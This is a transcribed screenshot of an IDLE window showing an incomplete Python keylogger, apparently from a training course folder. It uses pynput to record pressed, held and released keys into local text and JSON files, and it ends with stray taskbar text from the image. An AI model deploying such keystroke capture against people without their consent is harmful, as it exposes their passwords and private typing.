 keylogger.py - C:\Users\DELL\Downloads\APSSDC-main\APSSDC-main\keylogger.py (3.12.0)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
1
Search
DELL
T
1
P
A